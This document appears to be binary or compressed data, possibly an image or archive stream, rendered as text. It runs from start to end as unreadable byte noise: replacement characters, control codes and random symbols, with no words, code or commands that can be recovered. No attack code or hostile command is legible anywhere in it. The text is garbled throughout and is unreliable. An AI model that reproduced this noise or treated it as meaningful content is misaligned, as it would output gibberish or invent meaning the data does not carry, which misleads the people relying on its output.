�!m�w\x�ui�TU�"Z	�_�u����s�����3�СC���� @	8ƹز�|����Ʃ�8�G��/ՔN��L�mh�f�7������������' H��(�t�_��19q��b��={5�ӥ7C�<��� �n���ѳ~��y�	 ���{^��+��V��)<O PT��B�����V��� X��d ��8 @�  1�нɘfP�k���f��@�_��\j �M��~��p@��u�|��z7b� ~�v��E��1ڥ�܌��6}s4U���ү`��;���]����Nd S���PJ����I�a�E�<]���	<� �$t;q �4���/�G��H ����T���UO�����H���{N ̀ܩ�鏰��{h-�@�,�vR<��V� R���x(Xm�������P�� `ͱ������ !6�5F�b�*.�2� Ы��V'�d�|����h��}1il���&'''� p����و�b��ihB�%[���n!�ňH
�N��\�o��/^��ȝCI��6.:�Sg���� �<$4��|���詗@|̸N��N l�h�����VM �	��m} �� �j0$����Ȣ�li'OS`ȭ��x��#��{s�D�1s���wad܇�>6 3c|���  ��=�10�gXʙik��kӑ�������U��ܩPׂ����0_�l�
����~�歆�B�'phz�A��d�d�ǚ��u�A�D}쐝�����(�6� ������~���6��+����-U�[��U� �	��x=�/�˫��ퟠ. �#P���p9�w�?�䓘�
a 8s�C=���a ���4��-T�B����AKU����Cҵ�[�cl�@�.0�frg�b~�7�����ub�o �b9�	!���h2?��6�������{K���Į���^! @b?���� �l�y=�Э���ٴ� �z�x���=;�®{1���H"g6 4#��
��S kZ0�� �5vH��}�WsG�����.Q(�6 (J �����g�p޼��N�C�C�;P��/B.�,\�Y�A �T] ��
h 8T �7�!? �� [k,��TYC��ކ����d�����\n��U���:�U����^���[�j�ڵk�! g�ٹs'�[���r5ʟ_*�p�	7.��S�.;w�E
z����(�1� ���6T��a�ڷo�8����  (��_���C&���	3�$tp @� ��%\LΦ�{S3�u��A@9i�Պ4������y̴1�v/�k� L��� �l�}r��j�,oJ����� �k��m��G܀��C��/�=(x�߷J�-��@�ne��&(��~�� �[�|+��By�o�T' lGz��� {���_�Y�(4U�PP�j�|;���������)--�0 �9���o?j��J�Y7����Z�|��"H�=.
o���@�S����-����I�aߠE��3ղk���"R��'�A�/!�2�$�����:B| tC&�8N 0���>�I����Dˀ��rǹ��52sfڽ�f�8* Țb��Y�3 ������=IVҋtk'���@u�~ �	A�V*k?�Y���o۩��j@�bd�ң��Ϡt�a �K��	 �: ��`��<2���KFY�F��ΐ���%QKu-&SB�����! g�IMM�s��G��sZ��S��]�Yw���M���vs����U1b��H�]��͢���э/\�B��PxB �9�����{�A�脑T&ߌ��2��u����:��.Ȅ�H�	=,H�q� �0FcxFC�e���:��?O՟>�A`T��l�x<�χ���n���>��`f��  L�`�cW��V k����=��l�Y�0s�R��[��w�=ѡ�ri� �B�ʥp���k)��6f�"�-.�z
�;T |��Xm�(�܂�ҵP�EP�_� ���7��o: �囃 Pc�6K��m� �"���dto/���K	���M��C�@�S��z�ȑ��元B Μ3f̘c_�k����_�B�R��#^�x�����-3N��$|2�+F��t�O�?; h ��}�X5z|7�6��?�l�je �  ��� <���@�琵�.���hwr��jDj�z`�&��o����K��v7�#�ހ�̱!
�
�TcY� �9�f�9�R�L�ܧ���Y4!�p�����4 ��l�v����_�*��`�]��� �pQ X�Б �1  [ek�
 @P���� ?�� 8�*�1��S]��ʲ�%l����=:�=M�n�l����믿v���s<�۷?N#K�������Ny�D�[����M`�
G���l���~�w��Xq�t<7% ����w������� 4
 �P ����f@�HI#)��&�0�Qp��M�
�#`N�0�C� �M�]w w�y� ��	�;��=2gC�lȚ	y�q0�9.?'M("
EQO] 8\�-B���{�ߡ��oC��P��`� �@M ؆�ގ��`T�RR��S�/��5�u�P��������ݻ7� p�	&���\�t��<߶��A��~�b� ����s�w� ;8+��|S@��;/��a ķ����ġ��c&��ʿ�i/)iXWs� ���D�S
��Û�~���odމLo L-8 ��V�젲����m��B��Or��];��uG�l����]d��� �<`����*�������Ґ���_ӗ_~9|���s6n�H��ݏ�C�mo-S�qe;~���bU��q��.�l��^yh`��W��	J 
���ܫj`~���!�,k�����rX (����u���{d�Y�ICѓ�a켎�U72��=�v���~�D���D���޸�?��G6��5�=) r��@g� �s!s62{�9�ٶ�!:F�l��� 4E�Z��؄,]�~�(\�Y��I �tS�  �o���`d��˽w�X�j\9��/�`���a�0 �Y���>>9��X��w�Bz̭T'�CnS F� ��  �� p+�M�N�?�i �~����q�����<m`{;�ީ� `MȤޘI} f�Y��C���y)�6]Ÿ���}�I�4ۧ@�gsǞGq⣐1�n< 02�@� ���<8�C;�f�]���"`�5�g{6o�x��{h9z�R��
d�G?? �m�M�P��� P�÷��K�[�z�c�g�}6� p朄��u�fw����"�(E�?^B���z"ѷ�S�N Jƪ�R�ĳ���u\0��I��욢಑
���`��{:6<����3�7fR̤>��~���A�������'��H9����_��6��SfpD�h�?��� Ȝ��ܠțTδ``�l�"��l8�
k�{�z͔� ��!̈́��{.ƨ����e�%K0
7 Z� �w��".�(+�"�$y��O��u/;,�]1�~���eˏ��3�H)�2eJ���G+w�eRsÅ������z`�)�ۄ� ��Y����1Wr�u=Yk��b=<��|��� �bdB;� �Lꉙ��V�Z ��ۿ g�K��z?.���-��z�$1RD�6���bx=c܉�ܩ�@�5@�t��{�!u�S�����t �}�{t���U/��%U����1@q= P���P�}���r4+<V�j��<�>k�_���~�h� Pc�BUU�O�
a 8�n�=z�8�����շ�'�ǈ����8�鏺'��(��!v]��q�i�h t7e�v5B���af�3�$��x B��n)  �,%u?" ԕ��g d�HȽ������OZ PB�+܊58o�yd�΢*c*F�}u �}(LU� ��M�l���P�0�]H鮧�ˋV���&**�6�� (5�+����� �w���G(Ԁ�#�s9P�� ��@��i�Y^ Tn��MP�*�,��ndi.�����YR�)�dk�Cs�~/U*��tР$''��B Μ3����tGr�c{4Ĩ�U�>ƨu[�VAuL$r�H��dz��n5�� "�ߟ6fy1W wt��V�i tC&w�LB�L�S DO��<3q$�3<#�N���,�w��=���YqH??�����1�1����Y� r�A�tȝ�̙��5#w=���&::�ٮS +�{uo�'����� �Y�a�@�P�T���0+����"+�{�lo}���� �����j*�����3�dee1`��F>x��F2�iK	iFj%�j�=�y�Ìi���F�V��/���/c�k��E�'�e���qN���� ���3$�ͫG@Fẉ����=,%�<2 �@O��4�G���!g_p�#�q+ݜ p!DT`P��x _�S��c1��N�5`��F�̼1�c�M�ȝF��0r&A�\����{���(5�ᕂک ��`��ǎ�o�w����E���h��¥�� ��*�����Ŭ�d��FEa
����*����ގ]Z�3 B�s�(
�
�A! g�y�ǎ���!�Uh���t�e�\B��m����"�1��T�1㲂��z  F �]�f�����?��h����h' BF�W��oEܶ�`�[� s(�����N�	 �,%ت 2��� �,�  #�?F�@d�PH		���H���9_Z��%�i@s,.�~�[��3��a����g�1���,5 �yښ�̳3�S`�T��?����p�j��j�>%@QB� �H+5޽{GV/��P��WX���E��E�[?� +m}ū��cK�����{>Uɗ}aC�:[u�%Y�Y����zx�cV��^�t�(�l��Y �(�->�P p��^ڿo�R��(>�dU8 ���9�b���G��oe \B#J(DA��Z��\��[�0����b���(V�����e���G@|d^���w|~�P�Yv���7R�#dB���G���O��;FRgHp��A%�r  I�!�g�(�$����4�ȤAȤ���C�%���L8��&wB�R;�� �+�?��n�O����y2�~�~��pdX� `�c���Bc��V`$Ж̙�̙y3!�9���K�oW��V�.��:5@��� nw�pe_B��ȲUP�
!K��,�� ��C(��n~Ek,������U�T��P��%d�_�cVl¬�$+7bT�G�Z�Q��v�|K��_G��OM(���6���N�_s͵��3���ˁ�W�y�)~�W��	�Dٷ����N���B\�~m P�c5|qn����x��DF���& �(��Q���[��n4�����;":6 zت	 A�ɡ@��I���jKHyW����D���' (�������Ք%�CfM��5�9ֺ�g܇�c�jl<F �3��!*�>����d��v�еS7 �þ�[E�Ϋs��kd�b(^����o[*ZT �t�� ��0+6 �����{���L���Vn��EV���BR�j� P�{��*n�;�~�j���a 8sNAA\p�ѹ�9�񊂢*h�B���߹��0cݍ
�~ 0b5�X2V��{Y��Ut�H�5) ��CD��|��B|;G�Kj g� � 4"�7$�@�L�R
��mK�a���ٶ�jFm�v6��L���;��o�����D���Ȝ c!�>���F@�1P�h� f �΁�Y��:uh4SR���Sr�M�W�Hv���Y�Y�.�@�hi ����o�  ���Ũ��x��q��.����O� �!��cDDD�5z��	��3���DGG7��\��<;��r[�[���j|	�1c����,������F�{����ξ����7�ڡPU�KAh�MC���F|iWR��%F|;�޹V3`� �$t�wt� ,���� $��Q�$�͜�AA�+�ƭ�D���UfR���m��]1�����;��"����̱��13�r�
ٓ!{
�V�2�y31r��͝Gn�s����  ��s�Rǧ ��Z��
/>7ݻ�|f��)Xf�� �9�	��T���� �rh�������0˿è�*7�o3�6��nD�<�^���'hux�5��8 ����C��8p � p朊�
n����sc @S�4��	��2�h����P*��Sey� ��eO(�--1�'1�ƾ�T�(+�� ���"\�eu!�7qc.�z{k�mm��:[{
@�F�sM�Y�K��Z���s�v�".GX��aO���_?B�y�2�S�Q��>����Ǣg�ś1�> �!���Z �=��!��#��C�L̜�Td��,�3��ӽ@��w��) !�߯?~��z̢�Ȃ�P�
V4 >� J>� Ω ? �w�@ ���1*6aTn¬��#n�'t�m7���X �>�{�p@��u���[ڴis�  4�Ⲃ�pYcT7_م������#�5 lQ`s$d>��K���ZBS.���o���H��H�5涎�^ �� �Y�A6 q�,H�7��\>"�Qs�<�#�zR��9m��hvn��/c���GO�7c� �mM�KN �7}�B(��?����:�%Q���� �zh�ݔ��,�Ⱥ��+^(Ze�����P���>���A5  �� ��;����+���'��q��Zn��Y�~UQj�8�M7�a 8��i�<��G��ކ���KA(*�݂�t	޴ˑ).��� @��m�nq�����_��Mmz Ђ ��ё���;{cƷ�����T( tE&v��7 �Ԁ ��@�T���G'�a	��� ? (����B�zv��]c�����g�q���Z|t 0�3_�CT��D/z���\3��K[�[@q�(�Έ.Z�ӷ������+�py� �`�CkB=J>��p8 ��;��o1�������p����`��x8�iӆ���p@��ui߾�Q�E�v�پ	_;�E��b$Ìא�mS�����d�b5 nV�Ӂ=����͚6h	Eh6"#��+�R�e ��������!��w��NHOg��L�L�� ���{Y ���k��������<���_I�HQ��-NF p<���Ն��ِ>v߃̸�vc�ޏ�i������- k
d?h�6 �3#c���P��3���쉢���v���֭�?x���ݱJVY���1�Tk7@��e��6����-� �J�U�:��	��[�M@�x�1�6S;@�1 ���Edd$���.�7�|3� pf�0x��Ǐ��� ��(E�R��7��t.�-��["���-�cd���&�q�o�#�SGs�孭�Y-�����Ȧ	4�`�u*����8s{{��� �=x:������� �: ����2� �2~\v#�M�5�N: 
Z���(��dm~
�>�~72���;m ��4�������6 dM�t  {��0h�CT����'�e[|���qA���Y(_��C��# @(P�

��O�ɀz�9������N�\�oz���h��z��4-�ur뭷RQQa 8�NJJ
={�<& P������dXkR֍�H�
cs$ĵ����8ke�LȾ�W��]D���N�����Xi�ޭ1]��4
s{;��ml � �u@R�> � ��AA%���LÔ��2�Z��d,(.%0�����D����"��B����4& j�@�`� �*���Kڷ�c��>� �Vc��}{���dƾ�+�}P V��,Z�Ї!˂(Ye��c 8  �� G9��k(�ʿ�� � ~�G\4�ƍ���J@�{�ڴiC^^^8���:RJ^xᅣ���� �U����_��� #~�5���s�r� :(�#0Ӯa�_Ϣ{k���h �{ !�������*��ǌoo@�� 	���A�@H �C0SFCֽ���Qth~r����"���#8�� =s<2�>�}���x�\�Zh){x����\{QWT�"��>b:�T E�j��j�fέ�����V�\�~p�� ��_�5�[)����tjc_� ����dɒp0��wRSS�С�1��pû�����ș���9�D��8 �lt�1V��/��i���7����6�����O�:n�nkE�wg#= �3���j@�1P7H��{Ab�z���3 �GB�/HX{)מ�:�`��� �Yr+�hM�����>>`
��P����閲m �^YC�̜�Ȫ��. ��o���S ���K��k?z��(���r��� `ڪ]p4 l d��Ȳ�0+��'���qw��J�Mh!K��v?<< 8�?�7q�D�����  g�1M�g�}��:hC�����`�0|i�S�a����>- l� e�@��Ѩ�������z�Bm��5űlEu�	G���\H�����]N  ��x�B�PH�3�����z�)���U�8I����-��Ğ����'@�	��9��?{!d-���P���r���V��4 ���*�Bp��g�7�#([�,\�qh�� ��C/��*�_?t�^B�1���c !�{�f�޽�`�3��ر�.]�7 �c�z�Y�y!���Վ X�1
z�@&�0b�C�=��S:E�m�_M|B;ם+D���B#B~X2v�O��@B� ���L@���o�0��-��'��KQO� E��I:�d�?N�72�9 0��yV�?k>2s�-��wx��K�T�=��sG���������DU���N��_�,��W9 `ձ���1�,[��܄�<��~3��i#�7 ����  g�1���~��gh��G&��s�cF�� `�1 @L �Xk=0ۚ!c�������9k���w�u�[�	�("T�W��d� H��]�Q@? $t�� O $���B��$����Fv�n{��;���&\�k)�y�|�3���
� ��8� f'��af���{�}���&0��?�;�����N P](J3�P��R�3����B�����Y�� %�������o��{|�1��pk~#
�#,�j  (����i����a 83k�;v<! 0sL�Գ��������L|b�z~Úe���"���!���iwp��͉�?��Q�I� ���#�^�U�W���pf�pk
� t� �v���5`�W�����3�^���}�Ƀ�N��a���M*º	���j�T��.S�%�\>"�ʝ���������cl���qɀA�%�`r@�|2�̜��9�g@�ȝ9�!g62{&z�4����y�;n��%P5�En��լ�d�ىXv%����v�9���m��q@��
����5� �,��RɧP�������8���������J����p��pr �f����.���Á  gޑR6���h ����_�����nk�7.
#6s� � c��oI�7
��xanWZ�m�vU=	 @�J�_1���#kg <� �-��B�� ����2���#soc�?zѵc�m�T  !�#T�|<c�t����	��I���Aȝ�̝�/k2|�E���ݢCg��{|� @���7�z�w����A�
(� Y�_�@ pB�sc`��'��k�7cVle�;�Ӷ�V����G B�9�={��A �̓��p�;� �Y�`��TH�tz�|q��c��n�1 ��U�?(+�&]��ˮ�s�+0#�	U������ٟ��3zsh�LOK���x i02yޔs�3/e�拹hds�P��f�� �i ED�
�N�GŎ��8� ' ��y3�y������{����a @�F�����4w	�~�w����}̒���%vF�� (���O��_B�`lf�h�R��Um�>UťiK�	 ��}����Ą�@ �����游h.0��`�GWc�ݎ�#VC��0bU+���q���x&pN�H�������s���p�H������m���pgK��XJ�Tbw���ސ�������/ �@�P���RGS�4
�d�>D����M<��9�*##U"TA��n�'>�w�T����>d�Z T} 0� KdO� 2w&f�Ld����P�/~��kh���[�t Mq���*��E��%e�-^���}{g�r[B�G�
��j�,^�,�*�D����o��V-}�]"�i͞�oI�;��@UP4��jޢ���?�  g�ٱcn��� ��f��Q���n��{`kf���MňSk7�# ��
���Ro��]�s	Z�"p�Z�Yc6��h��&���J�c{a�wAn���A�n� ��<��@gO@�zTsa�@H�L��:_� ����[пST`��d a�mTE4ٹ"T"#m[����W!�<��~Fڽ�9v�B@P�� 6��Ȟ9�� 3o��Td��=)���%X7{z�*\([���aT���x)�߅CK��2[+ �����L@��n4K>�(���{|�����OV<O���M���@�i�zx�.��,@׍p��[��뮻�m�>�*����-x���!�fآ�  0�B�4 �Ayl_��owڻ�GF�	���nB ��X���.�l�/����5����� @�: `��HJe|/�I�R��7]�3d�[�^[J�u�+UC(Z  ������Fxc��wa�2�Y� ���f��!3&�Y K�b�ɁA�`F@! �;#�1(}��F�2"X�?�@E����E+���ς�5fђ: ����,����O1J7�����=M�-B�T���aOX��<F���/o�����p���a۶m�nzS���Z�B��Gn�����f� �1� X�uɈU��,(�~��*��A� j��)i��.���
o|ōV�iko�X��3� � �ς���;�'�L�
�����uD�	�*T{$���&4��\� @Ղ� �5��]4�t�i��w��1��� 3�"3�B�� Ȑ) �z�I��i�;= �;������0��������z�k�5� �N(S\�*���e�2(]�<�.��K-ȷ!���  ��c��՘%��e_���'i��e��UTU����� ��G0p��� ��������O, (*. ��1�ҟ���(��l���}��1���~��L��%n���w�k���sP-U��On��0}[$ձ��5����muO�-� z�+���� y2e ����!�&�����ݚ�^�&4++j�M((���X��ھ
Z��HU0��N��'H�����9#k�� s2��x<@�M��I������+;:�]�E:�_���1t�~���P��d�W��!��eP�,GZ��C Vb���(Y�^���K̊M��ٴ�>c\6 hn��-BJT�#;��#�����M��=�v��p ��}�.]j;j�'���D���C[���Vp�n�;Z� �
2�F���GZ��o�� �^j��S���V��*7kx�ZP�
s{'��0�;b�wB�w>J �2 ��A$�;�A�p�{'w_�" )Q��3�jb �  ���w�[�&q���r���Ⱥ#������k� �13�4,�g&��T�̅�g�i�8Z7s�
z蟎 P<�����9f�
(�
�#�!�B�
����d��UxK?Ǭ�����@�]�_���q�SG ��߼ysV~�*P��0 �����ңG\.���0 ��!h�La�k#`�@+@os� W���M��v�;�^-�s���M�њB�=�vv?AɶK��;@Rg*bZ��w@�������錙�3��Q з �L9�2R���ϋ���ҍK�\*n��$ �����r	AMa��C���3#�~�̱�c12j�x;`�r| �hfN�̚9Z: {fR�;}�|䞅P�n��-\ִ��������S�h�^�2���K�%K0?�,���e�*d�����K���k���yl�-��o�.�Ed��1�ei��Ϳ��_��0 ���W^	l�:� �O�����O��٣�1*lQ-8a �Q��%�;���+����k�M̄�e��E!�e����'�2��������;�{:�{:�{:c�	 ]�q��> Ȕ��;.�(i6jG�\(�J�r Pq	��}[�o�<��13'bf�GO��~?fFM �Y��dșZ ȝ��g �fQ�3����V��Y�x
��4S��J�wԟ��~E��v�d/?�7������ʂ��Ec���_�,X�Y��x��QQ�%s��D3W����*.U%�Ƙ�� �p,er��<���~����>�1�9�) k��m�wv �%����=�TM �ѐ[�)��+�2Ț�֚��*BU�4�&h�	�MUҍI�!�3��uD�t� ���� =�r@B�] �����⇀Aɣ o
�kI�Ƞo�0N:yv����V�vh���3#��o s
2c"����wl �3ݡ�q@�33wF�\�{3�	��?p� �fB�RϬ���å
n��<
��4V���_!�?�(\ޟ���	��ry�iR	�q�Z�����Ԛ �֐KUqk���9c������0 ��ĉO���4��x'C���g��V���	 11���p-]Z	"܂-8�� �9��\�`D7{�#1�ۢo� ��@��� �)~��<ҮaûC�nۮ�,���}��7.!������Y�0w��:�|��w  w&�̲ͷ��_��,z�jZj
.�
�~ �76�\*�f�
���ϐE�a|�/�3 �5�^�Q���o����	 �2B ��{異�"��@�|��'�t�?: P��j��_�rn�����z6 ��a �@�F��ۙpG;�_ij �g�mk�.��8�0���]��Y
81 0��H�o���uM.� M�ذ�7X��k�����!��P�k�]�c�( �
�Ys03gQ���{M�jߒ���N;��7���`�+��;��Ɵ^�J�N�3���������஻�<��@����0x��Fw� p�fB0实��t)rs;�RW�w٪ Tn��^���稭�:U� ��hEp۹��	blo�/��-' X�( H�I� $�z2o��?^Bt��ˑhJ��wM�(nW�0��+{P�22&��1߮��h<^ 0ׂ������D���xy�c
�,��{��� ������
C���O�R(�[��n�e�T!h���9�� h�ʥ]��� |���$""���@ 4K���߿����C�tA��[[���FX
��Y.���X�7�'Y?��O+Ѥ�k��b��ۺH�l��������c{{O;LO{K�ֶ��:��<=�\��
H�L�L)��� �d��a��nF3�����4`+pV�h�-��~��2Y�gO��:  ǹhF�A0g�}��[
���Ю���PUԨH�j�3jB� �^�S{{��ZY�������*�]1�K����ƣ�0�ju��n�,��^r�%<p ��@� �^��::b�� '����݅�%�*�Z�S' �@�Q �V+��ǩx�u ?�F~=^�V� ܨ"
�D!D�t��߯[BƵT�����#�-F|LO[[퐞�' !���K)O��#�:�ڦ6�� ��B.4E0���ѳ^D�	�N, �=�� gތy���	���ԑ68E ܑ6�X �.���fw�d�n7QQ���r���� 5�/��b<~� | JKK9�s�ƮF�� �t��RBᎫ�6߁�43FAnȭ�q 7l�@�u�kNe|�x��@Ñ��  "�E(��ן݊Rϯ��t��Dcķƈo� ��Ȅ�' ���ﾙ���L��Vv"¥��M�A_���Y}������a�ߨ�@�,;�o��8�� #�̬�8��:�X���~��������v��˘���;�_�_6lyyya��0 ��a̘1���;��*ʳq�3s��}	K��,����J�PdQ@6P놶ں��駶�ٯZj7�֟Z�b�Z[D��=a��*{�z���1sNNB� 99sN����+&��3sf��wy�@����o�9Zk�_5�ȺR��ן��2}�M��ΐ���� g. ��|	*n��ˋ�8JT� x��ak>�������^[�4P :CZ׳ 2�` d��8�6�iә>��Rĸ�� e�XhJ�t�H�w=��??��
��Wx/f�r(����,��C[������n]����i���7� �˅��
�5����_LII� �Ϛ5kh۶mii(�%�<������ِ�3�	nHtC�q��C�V���43у�����ܬA����x������5Y������V�0�����crkȝ��Gu�� ���P�<pf?��o�v��A�5��Y����L��K�R� ��[i���1��?��ޏ/wv %�� P�/ y��"�_RG,�K�Ytf��]�ع�)z�1�*e/��k	�v�'�h����+���ݻwK�/ ����f��a^���ܶ �����W�t%d���W
�F;���s ��{
�fő����;�вE�*�5U�Nh���c)���2���Δ~��Lkk	@�5�ZY��Ț@ަy��h*L� �B t/.���/?���?�:of��bk�p!��{j�x)f�B̒��x��-�ȚFQ��ډ ��Ȃ�[)���j��' s��q����o�r�(�am�w�]�E)�Ջ;Q����=��@�`ް�_G �\�I.�w�_+J7ųc��̸F?!��I�Iִ:��~�n-k�i�Q�1_j[|��v���3�[��/�*, ��)��a��éȺ��)W�Ђ� q��Tolg;� ���&��a-r�02��/g��e��v�9rgA���Z �Z�ݐ4P��9���+\f� ,��x)�����&�mK��@�4�0�1ceee�� ~*++y��G��O[�Q�^K ܞ��6��������$�<�����`�E�f�
H���-����}{Ǖf}��JxM" ����̥7��ı�(��'fZ���R��t�G ��B ���Q���`?������#03GP����^̿�z	-c�[/�Mc�[ tk�������u+^�مT�y���s��>v�
�30��˻5P�F ����Ϸ[��	XE��N|Ew�+\�Yto�@�b��{)�}�'W^���/M����ҥK%�� u��/���	�
�3ަ�i�4��Ѭ�_��X�&\A�w�':�4�%��HtAF<���Bώ.���C��m��wZ� ����΋��t���m�/���v�i�O3Pg$ �7����	S ����92Q�=�����12�����ԛ���V'y��2  ��P�o	��q�.d|u�����6s�tȻ_�5T\��w�)��\ ���E�������-�=w������"P��*�\7`s�si��/�nݚ�z���
��E �`���Kz����3��uM�������bDEΗ�P���om���[-ѰFR;q(�v�_0�~�qiF`yӦ���K��P̺��_J/|ɽ0S�b�t�L��@�$ v;� d�r�P*�� c0UY�9�}���d�z�������� vSn]�˧/���qʶͤz�M����˿����ފo��S@�H��֓���I�|EV�% E�(ϟCž�S�$�ﶮ5���k��� �AFQ��ԩ/���t�" B]���2dH�w(gz/��W	|ie�ҧR��#�)G �@N�� 1ߖ�����h�U��KsY��g��7��c�Ő�����FQ��R��殘ɝ1S" �'V<a
 X R�e U[�0��AT４��[�8ư�~p)�- �]p�O��{�blWR�����n�v̀ܛ���Hu���
�]�?/��K��
��x	�K(-����O��Ѧ��¶�ǅG3N��]����޽;���t�" B]���7n����� (�0���H��K��J�S{}{�O% �z�V�vB3�MU��m��)���H� ��|��\ڭ�W��=ݡ�z|i� �$t�����9�u����v:H�[�2�� `f����g-���5ߎ�����Ϗ
}�ۍa�S95�a�i��u/>1�����λ3gչ�����̝i-̝k��;k�Z0�^0�F�ҚV|���%+(���r�a�\kG@�¥i�n@C���L�0�6HG/ ԥ�����ǟ[���@��qϴn|�6�����Y�wF`4���H����I����TD���	���rYO��\܍����֡��l���8H	� ���jY� sd��;."������b�x\����H]׬|��������B�u?��ۨ�9_����95�֮��	@�@�R(^�+������ �c��E N�5��n���D:z ��a��.���+��M ��e�K�s�bß.Ɨ=_b�5��H2�LЩ�2���1���b�*�Y�zt�� �MSti�����1��#llI��m�� 0�����v��}1��bf���`I@��<�})�Y�tH�	�/)�;7��kv>z+�ѻ�́]��˹_�t��[ ��S@}��f܍Y�0�jjح�^(Y��î�p`�,�k\`���Ίz�.�� ���������ˡC���꒞�^k�?"@s�4O`����p8�~|;n��:Չn�$3�$k 6kVK�O���Ug�_�D_��xrvg��;GZ�J�V.�ʋ��a�֦����-���0H�E�w-0��6� �j}13����/�?d����:�������i�N�i���̭�P��,���k��ƎoA�]�rf�[g�P �A�
(|��!8��xo)�Z��� (]�SE7_��^���y���e���P���4��ۄ�l�f������Z����ݛ���sd�T���L�w���j��:AA���
�FEu��"AQ��c&�s$���	$�5%��EyB{�sn��W.&���T�R����U�ES(�^ծ4uP|�ˡ�s"��ZR����S�VW j�@]���� XO��`f�Li� k"�.c��-��	:�r[#8�S����r�+�R�������ė;��;g��ف�%��PgA`��:��(Z\�/�j<�Y�
��)����s'[��n��Se[Y3�� �\�z�ɓ'���*9�E ��X�vm�[�"N t[��<.-b]؛����5�ٷ�bȽ�^�é���kI�׊����I�$�κ�- nk�_B� ��Q��3�b�%L����R�-]:^C�i��|�vвJƺ�b�-9�e
G�;S��3��9@����`���13c�×~��r1��?{�n�<�-���]�Z�xɸ�d�_ ��`��3�V;sX�i��w��
Xl'��pf�Sp�u���lz��/v�k�S�t���J�M- �U&]�b��� �>>��#���B�Ƕ�G ��k���J)ڴP�����6���<�4��~G���˽���˩Hm	�-(߬�JR�䂄X��
6����;h�n�=T%��<�=�N�'�#F)b5E��[�����|v�@��?~�`7��S?�r�Q��3��G ̴�v�e/쇙�_p˰�Z`52�����t
7N�a/�<�z�M/F ů���#Y+��v'��9� '	2���̟B���T.��%�
�A�}T����c>Ey�Ϲ��n'�k�r� �����0��n�,�A��cbbX�f����ɋ ��f�ڵkg%�x"[ N��+��c�	*m�����Lގ�f���ӭ(��|�fQ��v�3'S�y0U��cn�
�-k�'�InHrS��r���Me�ǳǒ��i\2�:��Ӕj��ҕn�?P^k��P��'Vt�@�`*ҺBJ��
@z}0�\Lu��a�T4��4U��F��ǰ��+��݇/�ڣ �  fA}pf�
|�?����y���?\�y���2��
��N��Y �R�=���$������㥗^�u�֍��NДf����U.������4+Y�[���N�ҫh�����u���U��|G��:倫�L��w-)߬ �Ee��V�t�Y^HR�	��DEiJ|��x�Kp+���B����Η�QG�k}���]l�l$��0��Br'Hn8yX�҆C�x�~ٟ_�/tޯ���� T'����ï�����Q��rfִ��ue o^�hA��A�r(���!(zJ��z�<�d�uM�%ʰ*TF� ���.�����|>��E �������?OlllȂ8@l�Sւ;�AW�@YW�{��n�U�֥��{��5z����ѻ������؜�y�|�7����sl�4&�XB�nԩHRTlTToR�eI��m����_Τ�{�	e&@�_?�.pc�������6	���@��
@O{1` c��1�%���w�~�"4em���Z
� �^��`ۆ�B��sG�r̢��E+��A�������o�[ixt;Ɲz.�U ��{5M�gϞ|��'��/ ����O<���i�� AͿ��F �v���N���k2���h.]�w������/FS���]��r,se)�!=3��o�A�&7��Tl�=s�*�5� hA�#����k(L������R�&�5� �9I��E0}���L[/�ۿ^�����i����N �;�����W?���-���� �<1�����˛���_, �@�2(Zf�
.^%+0���/�j�d<��G�hZ�
��{���]w�š������N^@�奔���Gy����� �/ �� � Zm�J3Д�Z/��ʰ�.Js�r���i��i�h�V�"F)�_�x빮���2�$\ϡ���'��<�/)�0sF��o�ҫ�>Ѓ�S)<�N��@S
����#�mg�.��	R;Bj�� X �CFϳ�>� s�[�A��Ϻ�G���)<��	S �Z�'{�W�\?�;a$�Z��9_�l;���N��yg& �K��u�uU�1�<���������[-���������;2�/ �*����2gΜ&	��]<��nZ���%���;GM�+��%`�
�X�f��n-"4��^�&�J�b�8��η̠x�-IMY��(^ɂ[�a�aL���N��U��W�e�?�R�uGS:S���ZCz+Hki]jJ�u������=j*6@ ̌A�2�c��i�Î���0��Qg[��֝�o�������Q��^�w̅����9�����������N��[��ִZ��A�b(���,\Ly�28�g�Zq-�n/R4tK �h@�֭�>}:���/ �*�=z�o��I�8wK@��A�j�vopu�S��V��a׋o�׍R���͗�������?��'���jmm܊?�|e['R�ٙ��V��,	H��pH��=, ��ATe��L)c1�.�h�լ���~rm����. Z��\���,�W�����0sn��q�ܙT�Φ:w.չs  w�B �( K��>̒�I��3����6���>ܯ�bذa�Y�F��E �ӱk�.n������E3�* �Y����a�F��m(Z�tZ)�R�T�q#Z��0l`�Zr��嗤���S�n,թ���/�f�=�����d����*lf~f�HCe�(����L�wk��	p�7�R�R����f_�r�m��/gf��T��JU�큡�����)T��v����s��W��7yy�Ut�u[�tg��8���돋�c����ٳG���ӱe�.���FɁ�/�RW"N&��ߌ6>J�V�kʅK��V�����C#�	�S&�"�6���;����Tmn�/�#fj7̔��¿F�^��tK |�c0�F�����"n�����Xk:��%zrVӕ"VWt�*>|�zoYJU�]��fR�w��" N- ;C�R(~��9���_����N�	�Ɏ�y~�8q"��$�D N���c��́�>�,�jm���F�g��ZO�( /���iʃ[�ĥ<v��q+�����7L� O�b����(�z,U�},H�/���l<.�>3}f�y�i�0��r��3���j2����66-BF �O�n��rl+�r_�|�"̼���g�˿���`QP[�Kk�����f�TO���y��-c���G���x���ٿ�<�" !''�0`� ����8p ��O�>���G۶m�fQP8�v�є]Ţ+��0��Ki�(E;(8�^�[w�Q:mt��_@Y�Hi����C)  }(f�p����#��:���؟v�_��ڵ��q�k�f7�^s���R�U:�:��Q�sf�\|�sI Z_�X#���x!�ū��wޟH·o1dH7�D����f�̙���H�.� �	���|��g|���]��>�������{����w����/���
�W���7��7�|�z�j�~�ix��.]ʂ�3g��v��rӦM��cʔ)\z�\xᅌ;�Q�F1h� z������v��w�o1�=(�m����ͨ���)�&��u��vU{J֍��&w��n�Y��"��	@�� �03c�×����q,y(]�y1��b�-P�X�Y�鸦)�G��(�h���x8��#*w���]�󭠟7�����w���n��/������p����^(��?
G~�ew�
